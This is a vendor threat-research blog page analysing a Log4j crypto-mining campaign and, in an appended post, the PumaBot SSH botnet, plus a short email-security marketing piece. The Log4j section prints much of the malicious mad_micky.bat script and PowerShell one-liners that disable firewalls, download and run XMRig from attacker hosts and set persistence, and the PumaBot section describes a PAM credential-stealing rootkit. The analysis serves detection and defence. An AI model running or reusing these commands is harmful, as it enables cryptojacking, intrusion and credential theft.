Blog
/
Network
/
April 3, 2022

Analyzing Log4j Vulnerability in Crypto Mining Attack

Discover how Darktrace detected a campaign-like pattern that used the Log4j vulnerability for crypto-mining across multiple customers.
Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
Hanah Darley
Director of Threat Research
Written by
Steve Robinson
Principal Consultant for Threat Detection
Written by
Ross Ellis
Principal Cyber Analyst
Default blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog image
03
Apr 2022

Background on Log4j

On December 9 2021, the Alibaba Cloud Security Team publicly disclosed a critical vulnerability (CVE-2021-44228) enabling unauthenticated remote code execution against multiple versions of Apache Log4j2 (Log4Shell). Vulnerable servers can be exploited by attackers connecting via any protocol such as HTTPS and sending a specially crafted string.

Log4j crypto-mining campaign

Darktrace detected crypto-mining on multiple customer deployments which occurred as a result of exploiting this Log4j vulnerability. In each of these incidents, exploitation occurred via outbound SSL connections which appear to be requests for base64-encoded PowerShell scripts to bypass perimeter defenses and download batch (.bat) script files, and multiple executables that install crypto-mining malware. The activity had wider campaign indicators, including common hard-coded IPs, executable files, and scripts.

The attack cycle begins with what appears to be opportunistic scanning of Internet-connected devices looking for VMWare Horizons servers vulnerable to the Log4j exploit. Once a vulnerable server is found, the attacker makes HTTP and SSL connections to the victim. Following successful exploitation, the server performs a callback on port 1389, retrieving a script named mad_micky.bat. This achieves the following:

  • Disables Windows firewall by setting all profiles to state=off
    ‘netsh advfirewall set allprofiles state off’
  • Searches for existing processes that indicate other miner installs using ‘netstat -ano | findstr TCP’ to identify any process operating on ports :3333, :4444, :5555, :7777, :9000 and stop the processes running
  • A new webclient is initiated to silently download wxm.exe
  • Scheduled tasks are used to create persistence. The command ‘schtasks /create /F /sc minute /mo 1 /tn –‘ schedules a task and suppresses warnings, the task is to be scheduled within a minute of command and given the name, ‘BrowserUpdate’, pointing to malicious domain, ‘b.oracleservice[.]top’ and hard-coded IP’s: 198.23.214[.]117:8080 -o 51.79.175[.]139:8080 -o 167.114.114[.]169:8080
  • Registry keys are added in RunOnce for persistence: reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Run2 /d

In at least two cases, the mad_micky.bat script was retrieved in an HTTP connection which had the user agent Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; MAARJS). This was the first and only time this user agent was seen on these networks. It appears this user agent is used legitimately by some ASUS devices with fresh factory installs; however, as a new user agent only seen during this activity it is suspicious.

Following successful exploitation, the server performs a callback on port 1389, to retrieve script files. In this example, /xms.ps1 a base-64 encoded PowerShell script that bypasses execution policy on the host to call for ‘mad_micky.bat’:

Figure 1: Additional insight on PowerShell script xms.ps1

The snapshot details the event log for an affected server and indicates successful Log4j RCE that resulted in the mad_micky.bat file download:


Figure 2: Log data highlighting mad_micky.bat file

Additional connections were initiated to retrieve executable files and scripts. The scripts contained two IP addresses located in Korea and Ukraine. A connection was made to the Ukrainian IP to download executable file xm.exe, which activates the miner. The miner, XMRig Miner (in this case) is an open source, cross-platform mining tool available for download from multiple public locations. The next observed exe download was for ‘wxm.exe’ (f0cf1d3d9ed23166ff6c1f3deece19b4).

Figure 3: Additional insight regarding XMRig executable

The connection to the Korean IP involved a request for another script (/2.ps1) as well as an executable file (LogBack.exe). This script deletes running tasks associated with logging, including SCM event log filter or PowerShell event log consumer. The script also requests a file from Pastebin, which is possibly a Cobalt Strike beacon configuration file. The log deletes were conducted through scheduled tasks and WMI included: Eventlogger, SCM Event Log Filter, DSM Event Log Consumer, PowerShell Event Log Consumer, Windows Events Consumer, BVTConsumer.

  • Config file (no longer hosted): IEX (New-Object System.Net.Webclient) DownloadString('hxxps://pastebin.com/raw/g93wWHkR')

The second file requested from Pastebin, though no longer hosted by Pastebin, is part of a schtasks command, and so probably used to establish persistence:

  • schtasks /create /sc MINUTE /mo 5 /tn  "\Microsoft\windows\.NET Framework\.NET Framework NGEN v4.0.30319 32" /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''hxxps://pastebin.com/raw/bcFqDdXx'''))'"  /F /ru System

The executable file Logback.exe is another XMRig mining tool. A config.json file was also downloaded from the same Korean IP. After this cmd.exe and wmic commands were used to configure the miner.

These file downloads and miner configuration were followed by additional connections to Pastebin.

Figure 4: OSINT correlation of mad_micky.bat file[1]

Process specifics — mad_micky.bat file

Install

set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”
set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”

looking for the following utilities: powershell, find, findstr, tasklist, sc
set “LOGFILE=%USERPROFILE%\mimu6\xmrig.log”
if %EXP_MONER_HASHRATE% gtr 8192 ( set PORT=18192 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 4096 ( set PORT=14906 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 2048 ( set PORT=12048 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 1024 ( set PORT=11024 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 512 ( set PORT=10512 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 256 ( set PORT=10256 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 128 ( set PORT=10128 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 64 ( set PORT=10064 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 32 ( set PORT=10032 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 16 ( set PORT=10016 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 8 ( set PORT=10008 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 4 ( set PORT=10004 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 2 ( set PORT=10002 & goto PORT_OK)
set port=10001

Preparing miner

echo [*] Removing previous mimu miner (if any)
sc stop gado_miner
sc delete gado_miner
taskkill /f /t /im xmrig.exe
taskkill /f /t/im logback.exe
taskkill /f /t /im network02.exe
:REMOVE_DIR0
echo [*] Removing “%USERPROFILE%\mimu6” directory
timeout 5
rmdir /q /s “USERPROFILE%\mimu6” >NUL 2>NUL
IF EXIST “%USERPROFILE%\mimu6” GOTO REMOVE_DIR0

Download of XMRIG

echo [*] Downloading MoneroOcean advanced version of XMRig to “%USERPROFILE%\xmrig.zip”
powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘http://141.85.161[.]18/xmrig.zip’, ;%USERPROFILE%\xmrig.zip’)”
echo copying to mimu directory
if errorlevel 1 (
echo ERROR: Can’t download MoneroOcean advanced version of xmrig
goto MINER_BAD)

Unpack and install

echo [*] Unpacking “%USERPROFILE%\xmrig.zip” to “%USERPROFILE%\mimu6”
powershell -Command “Add-type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory(‘%USERPROFILE%\xmrig.zip’, ‘%USERPROFILE%\mimu6’)”
if errorlevel 1 (
echo [*] Downloading 7za.exe to “%USERPROFILE%\7za.exe”
powershell -Command “$wc = New-Object System.Net.WebClient; $wc.Downloadfile(‘http://141.85.161[.]18/7za.txt’, ‘%USERPROFILE%\7za.exe’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”url\”: *\”.*\”,’, ‘\”url\”: \”207.38.87[.]6:3333\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”user\”: *\”.*\”,’, ‘\”user\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”pass\”: *\”.*\”,’, ‘\”pass\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”max-cpu-usage\”: *\d*,’, ‘\”max-cpu-usage\”: 100,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
set LOGFILE2=%LOGFILE:\=\\%
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”log-file\”: *null,’, ‘\”log-file\”: \”%LOGFILE2%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
if %ADMIN% == 1 goto ADMIN_MINER_SETUP

if exist “%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup” (
set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”
goto STARTUP_DIR_OK
)
if exist “%USERPROFILE%\Start Menu\Programs\Startup” (
set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”
goto STARTUP_DIR_OK
)
echo [*] Downloading tools to make gado_miner service to “%USERPROFILE%\nssm.zip”
powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘[http://141.85.161[.]18/nssm.zip’, ‘%USERPROFILE%\nssm.zip’)”
if errorlevel 1 (
echo ERROR: Can’t download tools to make gado_miner service
exit /b 1

Detecting the campaign using Darktrace

The key model breaches Darktrace used to identify this campaign include compromise-focussed models for Application Protocol on Uncommon Port, Outgoing Connection to Rare From Server, and Beaconing to Rare Destination. File-focussed models for Masqueraded File Transfer, Multiple Executable Files and Scripts from Rare Locations, and Compressed Content from Rare External Location. Cryptocurrency mining is detected under the Cryptocurrency Mining Activity models.

The models associated with Unusual PowerShell to Rare and New User Agent highlight the anomalous connections on the infected devices following the Log4j callbacks.

Customers with Darktrace’s Autonomous Response technology, Antigena, also had actions to block the incoming files and scripts downloaded and restrict the infected devices to normal pattern of life to prevent both the initial malicious file downloads and the ongoing crypto-mining activity.

Appendix

Darktrace model detections

  • Anomalous Connection / Application Protocol on Uncommon Port
  • Anomalous Connection / New User Agent to IP Without Hostname
  • Anomalous Connection / PowerShell to Rare External
  • Anomalous File / EXE from Rare External location
  • Anomalous File / Masqueraded File Transfer
  • Anomalous File / Multiple EXE from Rare External Locations
  • Anomalous File / Script from Rare External Location
  • Anomalous File / Zip or Gzip from Rare External Location
  • Anomalous Server Activity / Outgoing from Server
  • Compliance / Crypto Currency Mining Activity
  • Compromise / Agent Beacon (Long Period)
  • Compromise / Agent Beacon (Medium Period)
  • Compromise / Agent Beacon (Short Period)
  • Compromise / Beacon to Young Endpoint
  • Compromise / Beaconing Activity To External Rare
  • Compromise / Crypto Currency Mining Activity
  • Compromise / Sustained TCP Beaconing Activity To Rare Endpoint
  • Device / New PowerShell User Agent
  • Device / Suspicious Domain

MITRE ATT&CK techniques observed

IoCs

For Darktrace customers who want to find out more about Log4j detection, refer here for an exclusive supplement to this blog.

Footnotes

1. https://www.virustotal.com/gui/file/9e3f065ac23a99a11037259a871f7166ae381a25eb3f724dcb034225a188536d

Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
Hanah Darley
Director of Threat Research
Written by
Steve Robinson
Principal Consultant for Threat Detection
Written by
Ross Ellis
Principal Cyber Analyst

More in this series

No items found.

Blog

/

Email

/

May 29, 2025

Why attack-centric approaches to email security can’t cope with modern threats

Default blog imageDefault blog image

What’s the problem with an attack-centric mindset?

For decades, traditional email security strategies have been built around an attack-centric mindset. Secure Email Gateways (SEGs) and other legacy solutions operate on the principle of identifying and blocking known threats. These systems rely heavily on predefined threat intelligence – blacklists, malware signatures, and reputation-based analysis – to filter out malicious content before it reaches the inbox.

While this approach was sufficient when email threats were relatively static and signature-based, it’s increasingly ineffective against the sophistication of modern attacks. Techniques like spear phishing, business email compromise (BEC), and supply chain attacks often bypass traditional SEG defenses because they lack obvious malicious indicators. Instead, they leverage social engineering, look-alike domains, and finely tuned spoofing tactics that are designed to evade detection.

The challenge extends beyond just legacy SEGs. Many modern email security providers have inherited the same attack-centric principles, even if they've reimagined the technology stack. While some vendors have shifted to API-based deployments and incorporated AI to automate pattern recognition, the underlying approach remains the same: hunting for threats based on known indicators. This methodology, though it’s undergone modernization using AI, still leaves gaps when it comes to novel, hyper-targeted threats that manipulate user behavior rather than deploy predictable malicious signatures. Attack-centric security will always remain one step behind the attacker.

By the way, native email security already covers the basics

One of the most overlooked realities in email security is that native solutions like Microsoft 365’s built-in security already handle much of the foundational work of attack-centric protection. Through advanced threat intelligence, anti-phishing measures, and malware detection, Microsoft 365 actively scans incoming emails for known threats, using global telemetry to identify patterns and block suspicious content before it even reaches the user’s inbox.

This means that for many organizations, a baseline level of protection against more obvious, signature-based attacks is already in place – but many are still disabling these protections in favour of another attack-centric solution. By layering another attack-centric solution on top, they are effectively duplicating efforts without enhancing their security posture. This overlap can lead to unnecessary complexity, higher costs, and a false sense of enhanced protection when in reality, it’s more of the same.

Rather than duplicating attack-centric protections, the real opportunity lies in addressing the gaps that remain: the threats that are specifically crafted to evade traditional detection methods. This is where a business-centric approach becomes indispensable, complementing the foundational security that’s already built into your infrastructure.

Introducing… the business-centric approach

To effectively defend against advanced threats, organizations need to adopt a business-centric approach to email security. Unlike attack-centric models that hunt for known threats, business-centric security focuses on understanding the typical behaviors, relationships, and communication patterns within your organization. Rather than solely reacting to threats as they are identified, this model continuously learns what “normal” looks like for each user and each inbox.

By establishing a baseline of expected behaviors, business-centric solutions can rapidly detect anomalies that suggest compromise, such as sudden changes in sending patterns, unusual login locations, or subtle shifts in communication tone. This proactive detection method is especially powerful against spear phishing, business email compromise (BEC), and supply chain attacks that are engineered to bypass static defenses. This approach also scales with your organization, learning and adapting as new users are onboarded, communication patterns evolve, and external partners are added.

In an era where AI-driven threats are becoming the norm, having email security that knows your users and inboxes better than the attacker does is a critical advantage.

Why native + business-centric email security is the winning formula

By pairing native security with a business-centric model, organizations can cover the full spectrum of threats – from signature-based malware to sophisticated, socially engineered attacks. Microsoft 365’s in-built security manages the foundational risks, while business-centric defense identifies subtle anomalies and targeted threats that legacy approaches miss.

Layering Darktrace on top of your native Microsoft security eliminates duplicate capabilities, costs and workflows without reducing functionality

Rather than layering redundant attack-centric solutions on top of existing protections, the future of email security lies in leveraging what’s already in place and building on it with smarter, behavior-based detection. The Swiss Cheese Model is a useful one to refer to here: by acknowledging that no single defense can offer complete protection, layering defenses that plug each other’s gaps – like slices of Swiss cheese – becomes critical.

This combination also allows security teams to focus their efforts more effectively. With native solutions catching broad-based, known threats, the business-centric layer can prioritize real anomalies, minimizing false positives and accelerating response times. Organizations benefit from reduced overlap, streamlined costs, and a stronger overall security posture.

Download the full guide to take the first step towards achieving your next-generation security stack.

[related-resource]

Continue reading
About the author
Carlos Gray
Senior Product Marketing Manager, Email

Blog

/

Network

/

May 30, 2025

PumaBot: Novel Botnet Targeting IoT Surveillance Devices

password login screen on computerDefault blog imageDefault blog image

Introduction: PumaBot attacking IoT devices

Darktrace researchers have identified a custom Go-based Linux botnet named “PumaBot” targeting embedded Linux Internet of Things (IoT) devices. Rather than scanning the Internet, the malware retrieves a list of targets from a command-and-control (C2) server and attempts to brute-force SSH credentials. Upon gaining access, it receives remote commands and establishes persistence using system service files. This blog post provides a breakdown of its key functionalities, and explores binaries related to the campaign.

Technical Analysis

Filename: jierui

md5: cab6f908f4dedcdaedcdd07fdc0a8e38

The Go-based botnet gains initial access through brute-forcing SSH credentials across a list of harvested IP addresses. Once it identifies a valid credential pair, it logs in, deploys itself, and begins its replication process.

Overview of Jierui functions
Figure 1: Overview of Jierui functions.

The domain associated with the C2 server did not resolve to an IP address at the time of analysis. The following details are a result of static analysis of the malware.

The malware begins by retrieving a list of IP addresses of likely devices with open SSH ports from the C2 server (ssh.ddos-cc[.]org) via the getIPs() function. It then performs brute-force login attempts on port 22 using credential pairs also obtained from the C2 through the readLinesFromURL(), brute(), and trySSHLogin() functions.

Within trySSHLogin(), the malware performs several environment fingerprinting checks. These are used to avoid honeypots and unsuitable execution environments, such as restricted shells. Notably, the malware checks for the presence of the string “Pumatronix”, a manufacturer of surveillance and traffic camera systems, suggesting potential IoT targeting or an effort to evade specific devices [1].

Fingerprinting of “Pumatronix”.
Figure 2: Fingerprinting of “Pumatronix”.

If the environment passes these checks, the malware executes uname -a to collect basic system information, including the OS name, kernel version, and architecture. This data, along with the victim's IP address, port, username, and password, is then reported back to the C2 in a JSON payload.

Of note, the bot uses X-API-KEY: jieruidashabi, within a custom header when it communicates with the C2 server over HTTP.

The malware writes itself to /lib/redis, attempting to disguise itself as a legitimate Redis system file. It then creates a persistent systemd service in /etc/systemd/system, named either redis.service or mysqI.service (note the spelling of mysql with a capital I) depending on what has been hardcoded into the malware. This allows the malware to persist across reboots while appearing benign.

[Unit]
Description=redis Server Service

[Service]
Type=simple
Restart=always
RestartSec=1
User=root
ExecStart=/lib/redis e

[Install]
WantedBy=multi-user.target

In addition to gaining persistence with a systemd service, the malware also adds its own SSH keys into the users’ authorized_keys file. This ensures that access can be maintained, even if the service is removed.

A function named cleankill() contains an infinite loop that repeatedly attempts to execute the commands “xmrig” and “networkxm”. These are launched without full paths, relying on the system's PATH variable suggesting that the binaries may be downloaded or unpacked elsewhere on the system. The use of “time.Sleep” between attempts indicates this loop is designed to ensure persistence and possibly restart mining components if they are killed or missing.

During analysis of the botnet, Darktrace discovered related binaries that appear to be part of a wider campaign targeting Linux systems.

Filename: ddaemon
Md5: 48ee40c40fa320d5d5f8fc0359aa96f3

Ddaemon is a Go-based backdoor. The malware begins by parsing command line arguments and if conditions are met, enters a loop where it periodically verifies the MD5 hash of the binary. If the check fails or an update is available, it downloads a new version from a C2 server (db.17kp[.]xyz/getDdaemonMd5), verifies it and replaces the existing binary with a file of the same name and similar functionality (8b37d3a479d1921580981f325f13780c).

The malware uses main_downloadNetwork() to retrieve the binary “networkxm” into /usr/src/bao/networkxm. Additionally, the bash script “installx.sh” is also retrieved from the C2 and executed. The binary ensures persistence by writing a custom systemd service unit that auto starts on boot and executes ddaemon.

Filename: networkxm
Md5: be83729e943d8d0a35665f55358bdf88

The networkxm binary functions as an SSH brute-force tool, similar to the botnet. First it checks its own integrity using MD5 hashes and contacts the C2 server (db.17kp[.]xyz) to compare its hash with the latest version. If an update is found, it downloads and replaces itself.

Part of networkxm checking MD5 hash.
Figure 3: Part of networkxm checking MD5 hash.
MD5 hash
Figure 4: MD5 hash

After verifying its validity, it enters an infinite loop where it fetches a password list from the C2 (/getPassword), then attempts SSH connections across a list of target IPs from the /getIP endpoint. As with the other observed binaries, a systemd service is created if it doesn’t already exist for persistence in /etc/systemd/system/networkxm.service.

Bash script installx.sh.
Figure 5: Bash script installx.sh.

Installx.sh is a simple bash script used to retrieve the script “jc.sh” from 1.lusyn[.]xyz, set permissions, execute and clear bash history.

Figure 6: Snippet of bash script jc.sh.

The script jc.sh starts by detecting the operating system type Debian-based or Red Hat-based and determines the location of the pam_unix.so file. Linux Pluggable Authentication Modules (PAM) is a framework that allows for flexible and centralized user authentication on Linux systems. PAM allows system administrators to configure how users are authenticated for services like login, SSH, or sudo by plugging in various authentication modules.

Jc.sh then attempts to fetch the current version of PAM installed on the system and formats that version to construct a URL. Using either curl or wget, the script downloads a replacement pam_unix.so file from a remote server and replaces the existing one, after disabling file immutability and backing up the original.

The script also downloads and executes an additional binary named “1” from the same remote server. Security settings are modified including enabling PAM in the SSH configuration and disabling SELinux enforcement, before restarting the SSH service. Finally, the script removes itself from the system.

Filename: Pam_unix.so_v131
md5: 1bd6bcd480463b6137179bc703f49545

Based on the PAM version that is retrieved from the bash query, the new malicious PAM replaces the existing PAM file. In this instance, pam_unix.so_v131 was retrieved from the server based on version 1.3.1. The purpose of this binary is to act as a rootkit that steals credentials by intercepting successful logins. Login data can include all accounts authenticated by PAM, local and remote (SSH). The malware retrieves the logged in user, the password and verifies that the password is valid. The details are stored in a file “con.txt” in /usr/bin/.

Function storing logins to con.txt
Figure 7: Function storing logins to con.txt

Filename: 1

md5: cb4011921894195bcffcdf4edce97135

In addition to the malicious PAM file, a binary named “1” is also retrieved from the server http://dasfsdfsdfsdfasfgbczxxc[.]lusyn[.]xyz/jc/1. The binary “1” is used as a watcher for the malicious PAM file using inotify to monitor for “con.txt” being written or moved to /usr/bin/.

Following the daemonize() function, the binary is run daemonized ensuring it runs silently in the background. The function read_and_send_files() is called which reads the contents of “/usr/bin/con.txt”, queries the system IP with ifconfig.me, queries SSH ports and sends the data to the remote C2 (http://dasfsdfsdfsdfasfgbczxxc[.]lusyn[.]xyz/api/).

Command querying SSH ports.
Figure 8: Command querying SSH ports.

For persistence, a systemd service (my_daemon.service) is created to autostart the binary and ensure it restarts if the service has been terminated. Finally, con.txt is deleted, presumably to remove traces of the malware.

Conclusion

The botnet represents a persistent Go-based SSH threat that leverages automation, credential brute-forcing, and native Linux tools to gain and maintain control over compromised systems. By mimicking legitimate binaries (e.g., Redis), abusing systemd for persistence, and embedding fingerprinting logic to avoid detection in honeypots or restricted environments, it demonstrates an intent to evade defenses.

While it does not appear to propagate automatically like a traditional worm, it does maintain worm-like behavior by brute-forcing targets, suggesting a semi-automated botnet campaign focused on device compromise and long-term access.

[related-resource]

Recommendations

  1. Monitor for anomalous SSH login activity, especially failed login attempts across a wide IP range, which may indicate brute-force attempts.
  2. Audit systemd services regularly. Look for suspicious entries in /etc/systemd/system/ (e.g., misspelled or duplicate services like mysqI.service) and binaries placed in non-standard locations such as /lib/redis.
  3. Inspect authorized_keys files across user accounts for unknown SSH keys that may enable unauthorized access.
  4. Filter or alert on outbound HTTP requests with non-standard headers, such as X-API-KEY: jieruidashabi, which may indicate botnet C2 communication.
  5. Apply strict firewall rules to limit SSH exposure rather than exposing port 22 to the internet.

Appendices

References

1.     https://pumatronix.com/

Indicators of Compromise (IoCs)

Hashes

cab6f908f4dedcdaedcdd07fdc0a8e38 - jierui

a9412371dc9247aa50ab3a9425b3e8ba - bao

0e455e06315b9184d2e64dd220491f7e - networkxm

cb4011921894195bcffcdf4edce97135 - 1
48ee40c40fa320d5d5f8fc0359aa96f3 - ddaemon
1bd6bcd480463b6137179bc703f49545 - pam_unix.so_v131

RSA Key

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0tH30Li6Gduh0Jq5A5dO5rkWTsQlFttoWzPFnGnuGmuF+fwIfYvQN1z+WymKQmX0ogZdy/CEkki3swrkq29K/xsyQQclNm8+xgI8BJdEgTVDHqcvDyJv5D97cU7Bg1OL5ZsGLBwPjTo9huPE8TAkxCwOGBvWIKUE3SLZW3ap4ciR9m4ueQc7EmijPHy5qds/Fls+XN8uZWuz1e7mzTs0Pv1x2CtjWMR/NF7lQhdi4ek4ZAzj9t/2aRvLuNFlH+BQx+1kw+xzf2q74oBlGEoWVZP55bBicQ8tbBKSN03CZ/QF+JU81Ifb9hy2irBxZOkyLN20oSmWaMJIpBIsh4Pe9 @root

Network

http://ssh[.]ddos-cc.org:55554

http://ssh[.]ddos-cc.org:55554/log_success

http://ssh[.]ddos-cc.org:55554/get_cmd

http://ssh[.]ddos-cc.org:55554/pwd.txt

https://dow[.]17kp.xyz/

https://input[.]17kp.xyz/

https://db[.]17kp[.]xyz/

http://1[.]lusyn[.]xyz

http://1[.]lusyn[.]xyz/jc/1

http://1[.]lusyn[.]xyz/jc/jc.sh

http://1[.]lusyn[.]xyz/jc/aa

http://1[.]lusyn[.]xyz/jc/cs

http://dasfsdfsdfsdfasfgbczxxc[.]lusyn[.]xyz/api

http://dasfsdfsdfsdfasfgbczxxc[.]lusyn[.]xyz/jc

Detection Rule

rule Linux_PumaBot

{

  meta:

      description = "Rule to match on PumaBot samples"

      author = "tgould@cadosecurity.com"

  strings:

      $xapikey = "X-API-KEY" ascii

      $get_ips = "?count=5000" ascii

      $exec_start = "ExecStart=/lib/redis" ascii

      $svc_name1 = "redis.service" ascii

      $svc_name2 = "mysqI.service" ascii

      $uname = "uname -a" ascii

      $pumatronix = "Pumatronix" ascii

  condition:

      uint32(0) == 0x464c457f and

      all of (

          $xapikey,

          $uname,

          $get_ips,

          $exec_start

      ) and any of (

          $svc_name1,

          $svc_name2

      ) and $pumatronix

}

Continue reading
About the author
Tara Gould
Threat Researcher
Your data. Our AI.
Elevate your network security with Darktrace AI